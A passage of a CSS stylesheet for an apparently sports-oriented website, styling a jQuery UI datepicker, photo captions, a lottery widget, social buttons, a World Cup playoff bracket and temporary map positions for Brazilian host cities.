	margin: 0 0 .4em;
}
.ui-datepicker table td{
	height: 33px;
	text-align: center;
	vertical-align: middle;
}
.ui-datepicker th {
	padding: 13px .3em;
	text-align: center;
	font-weight: bold;
	border: 0;
	text-transform: uppercase;
	border-bottom: 1px solid #dfdfdf;
	color: #e72622;
}
.ui-datepicker td:last-child {
	color: #c78f00;
}
.ui-datepicker td span { color: #999999; }
.ui-datepicker td span,
.ui-datepicker td a {
	text-decoration: none;
	border-radius: 2px;
	vertical-align: middle;
	display: block;
	padding: 9px 0; 
}




/* Component containers
----------------------------------*/
.ui-widget .ui-widget {
	font-size: 1em;
}
.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget button {
	font-family: Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;
	font-size: 1em;
}
.ui-widget-content {
	color: #333333;
}
.ui-widget-content a {
	color: #333333;
}
.ui-widget-header {
	color: #333;
	font-weight: bold;
}
.calendarBlock .ui-widget-header a {
	color: #ffffff;
}

/* Interaction states
----------------------------------*/
.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited {
	color: #1c94c4;
	text-decoration: none;
}
.calendarBlock .ui-state-active {
	font-weight: bold;
	color: #eb8f00;
	background: rgb(255,221,4);
	background: -moz-linear-gradient(top,  rgba(255,221,4,1) 0%, rgba(252,186,18,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,221,4,1)), color-stop(100%,rgba(252,186,18,1)));
	background: -webkit-linear-gradient(top,  rgba(255,221,4,1) 0%,rgba(252,186,18,1) 100%);
	background: -o-linear-gradient(top,  rgba(255,221,4,1) 0%,rgba(252,186,18,1) 100%);
	background: -ms-linear-gradient(top,  rgba(255,221,4,1) 0%,rgba(252,186,18,1) 100%); 
	background: linear-gradient(to bottom,  rgba(255,221,4,1) 0%,rgba(252,186,18,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffdd04', endColorstr='#fcba12',GradientType=0 );
	color: #e72722;
	border-bottom: 1px solid #c78f00;
}


/* JQUERY UI CALENDAR STYLES (end) */


/* TEXT PHOTO (begin) */

.TextPhoto {
	margin: 5px 0;
	position: relative;
	display: inline-block;
	font-size: 0;
	line-height: normal;
}
.TextPhoto[style*="float:left"], .TextPhoto[style*="float: left"] { margin-right:5px; }
.TextPhoto[style*="float:right"], .TextPhoto[style*="float: right"] { margin-left:5px; }
.TextPhoto span {
	position: absolute;
	bottom:0;
	left:0;
	padding: 6px 2% 4px;
	width: 96%;
	color: #FFFFFF;
	font-size: 10px;
	text-transform: uppercase;
	background: rgb(0,0,0);
	background:rgba(0,0,0,0.55);
}

/* TEXT PHOTO (end) */


/* MCpredict (begin) */

.infoPageText .MCpredict, .articleText .MCpredict {
    height: 45px;
    cursor: default;
    background: #5ac62c;
    background: -moz-linear-gradient(top, #5ac62c 0%, #27983f 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5ac62c), color-stop(100%,#27983f));
    background: -webkit-linear-gradient(top, #5ac62c 0%,#27983f 100%);
    background: -o-linear-gradient(top, #5ac62c 0%,#27983f 100%);
    background: -ms-linear-gradient(top, #5ac62c 0%,#27983f 100%);
    background: linear-gradient(to bottom, #5ac62c 0%,#27983f 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5ac62c', endColorstr='#27983f',GradientType=0 );
    border-radius: 4px;
}
.infoPageText .MCpredict img, .articleText .MCpredict img { 
    float: left;
}
.infoPageText .MCpredict span, .articleText .MCpredict span {
    font: bold 23px/23px Arial, sans-serif;
    padding-top: 10px;
    color: #ffff5e;
    text-transform: uppercase;
    float: left;
}

/* MCpredict (end) */


/* MSL (begin) */

.statisticTop table { width:100%; margin:0px 0px; border:1px solid #c3c3c3; border-collapse:collapse; }
.statisticTop table th { background:#f0f0e7; border:1px solid #c3c3c3; padding:2px; font-size:10px; }
.statisticTop table td { width:20px; text-align:center; padding:5px; font-size:10px; border:1px solid #c3c3c3; }
.lotteryArea{ font-size:12px; cursor:pointer; margin-top: 23px; position:relative; }
.lotteryArea .lotteryTopDescr { padding: 0 0 10px; }
.lotteryArea .calign { text-align:center; margin-top: 10px; }
.lotteryArea .saveInput { text-decoration:none; color:#fff; display:inline-block; background:#64ad38; padding:3px 15px; border-radius:2px; }
.lotteryZero { position:absolute; top:0; left:0; width:100%; height:100%; }
.lotteryZero img { display:block; width:100%; height:100%; }

/* MSL (end) */


/* SOCIAL BUTTONS (begin) */

.social-buttons {
	margin-top: 23px;
	z-index: 3;
	position: relative;
}
.like-holder-fb {
	width: 150px;
	float: left;
}
.like-holder-vk {
	width: 150px;
	float: left;
}
.like-holder-twitter {
	width: 120px;
	float: left;
}
.like-holder-g {
	width: 120px;
	float: left;
}

/* SOCIAL BUTTONS (end) */


/* GAME STATISTICS (begin) */

.gameStatisticTable tr th:first-child, .gameStatisticTable tr th:last-child { width:25%; min-width:50px; }
.gameStatisticTable tr th span { vertical-align: middle; white-space: nowrap; }
.gameStatisticTable tr th img { vertical-align: middle; padding: 0 5px; }
.gameStatisticTable tr td, .gameStatisticTable tr th { text-align: center; }

/* GAME STATISTICS (end) */


/* PLAYOFF (begin) */

.playoff { background: #e3e3e3 url(../img/page/playoff.png?1) no-repeat 51px 16px; margin: 0 -20px; position: relative; height: 630px }
.playoff .columnBlock { width: 127px; height: 131px; position: absolute; text-decoration: none; cursor: default; }
.playoff .date { display: block; padding: 11px 0 7px; margin: 0 10px 16px; text-align: center; color: #333; border: 0 solid #dfdfdf; border-bottom-width: 1px; }
.playoff .team { font-size: 12px; text-align: center; color: #999; }
.playoff .scoreHolder { margin: 11px 15px 7px; }
.playoff .scoreHolder span { display: table-cell; vertical-align: top; height: 20px; }
.playoff .flag { width: 18px; }
.playoff .flag:first-child { text-align: right; }
.playoff .flag i { display: block; width: 18px; height: 18px; background-color: #e2e2e2; border-radius: 9px; }
.playoff .flag img { vertical-align: middle; }
.playoff .score, .playoff .time { width: 61px; text-align: center; font: 20px PF Din Medium, Arial, sans-serif; line-height: 20px; color: #999; }
.playoff .score { letter-spacing: 3px; }

.playoff .semi1, .playoff .semi2 { background-color: #fffee4; }
.playoff .semi1 .flag i, .playoff .semi2 .flag i { background-color: #f2e9c4; }
.playoff .final { background-color: #e6f9d9; }
.playoff .final .flag i { background-color: #d1e9c1; }

.playoff a.columnBlock { cursor: pointer; }
.playoff a .team { color: #666; }
.playoff a .scoreHolder { margin-left: 0; margin-right: 0; }
.playoff a .flag { width: 33px; }
.playoff a .time, .playoff a:hover .score { color: #ee4020; }
.playoff a .score, .playoff a:hover .time { color: #000; }

.playoff .oneeight1 { left: 20px; top: 48px; }
.playoff .oneeight2 { left: 20px; top: 193px; }
.playoff .oneeight3 { right: 20px; top: 48px; }
.playoff .oneeight4 { right: 20px; top: 193px; }
.playoff .oneeight5 { left: 20px; top: 338px; }
.playoff .oneeight6 { left: 20px; top: 483px; }
.playoff .oneeight7 { right: 20px; top: 338px; }
.playoff .oneeight8 { right: 20px; top: 483px; }
.playoff .quarter1 { left: 157px; top: 124px; }
.playoff .quarter2 { left: 708px; top: 124px; }
.playoff .quarter3 { left: 157px; top: 411px; }
.playoff .quarter4 { left: 708px; top: 411px; }
.playoff .semi1 { left: 294px; top: 269px; }
.playoff .semi2 { left: 570px; top: 269px; }
.playoff .thirdplace { left: 432px; top: 483px; }
.playoff .final { left: 432px; top: 269px; }

/* PLAYOFF (end) */


/* TEMPORARY STYLES (begin) */
/*--------!!DELETE!!--------*/

.konoplyanka {
	top: 30px;
	left: 40px;
}
.rakickiy {
	top: 100px;
	left: 300px;
}
.kucher {
	top: 200px;
	left: 500px;
}
.goal103 {
	left: 50px;
}
.card56 {
	left: 100px;
}
.card43 {
	left: 300px;
}
.card32 {
	left: 220px;
}
.goal44 {
	left: 167px;
}
.card66 {
	left: 375px;
}


/* map cities delete (?) */
.brazilia {
	top: 180px;
	left: 142px;
}
.fortelaza {
	top: 64px;
	left: 220px;
}
.natal {
	top: 91px;
	left: 257px;
}
.resifi {
    top: 116px;
	left: 254px;
}
.salvador {
    top: 152px;
	left: 232px;
}
.belu {
	top: 220px;
	left: 185px;
}
.rio {
	top: 248px;
	left: 187px;
}
.san-paulu {
    top: 267px;
	left: 144px;
}
.kuri {
    top: 290px;
	left: 120px;
}
.portu {
    top: 322px;
	left: 105px;
}
.kuyaba {
	top: 179px;
	left: 79px;
}
.manaus {
    top: 50px;
    left: 45px;
}

/*--------!!DELETE!!--------*/
/* TEMPORARY STYLES (end) */